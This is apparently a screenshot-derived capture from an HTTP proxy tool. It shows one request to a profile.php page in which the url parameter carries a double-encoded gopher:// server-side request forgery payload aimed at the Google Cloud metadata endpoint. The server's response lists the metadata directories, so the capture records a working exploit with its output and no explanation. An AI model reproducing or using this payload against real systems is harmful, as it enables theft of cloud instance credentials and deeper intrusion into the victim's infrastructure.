 http://35.226.245.121
<
>
Send
1 GET /profile.php?
url=gopher://metadata.google.internal:80/xGET%2520/computeMetadata/v1/%2520HTTP%252f%2531%252e%2531%250AHost:%2520me
tadata.google.internal%250AAccept:%2520%252a%252f%252a%250aMetadata-Flavor:%2520Google%250d%250a HTTP/1.1
2 Host: 35.226.245.121
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Referer: http://35.226.245.121/profile.php
9 Metadata-Flavor: Google
10 Upgrade-Insecure-Requests: 1
11
12
Response
63 color: #000000;
64 }
65
66 button {
67 width: calc(100% - 20px);
68 padding: 10px;
69 margin-bottom: 15px;
70 box-sizing: border-box;
71 border: none;
72 border-radius: 4px;
73 background-color: #000000;
74 color: #ffffff;
75 cursor: pointer;
76 }
77
78 button:hover {
79 background-color: #333333;
80 }
81 </style>
82 <title>User Profile</title>
83 </head>
84
85 <body>
86
87 <div class="error">Fetched content is not an image.</div>
88 <div class="raw-content">HTTP/1.1 200 OK
89 Metadata-Flavor: Google
90 Content-Type: application/text
91 ETag: 87e9e668375b1826
92 Date: Sat, 27 Apr 2024 07:40:01 GMT
93 Server: Metadata Server for VM
94 Content-Length: 28
95 X-XSS-Protection: 0
96 X-Frame-Options: SAMEORIGIN
97
98 instance/
99 oslogin/
100 project/
101 </div>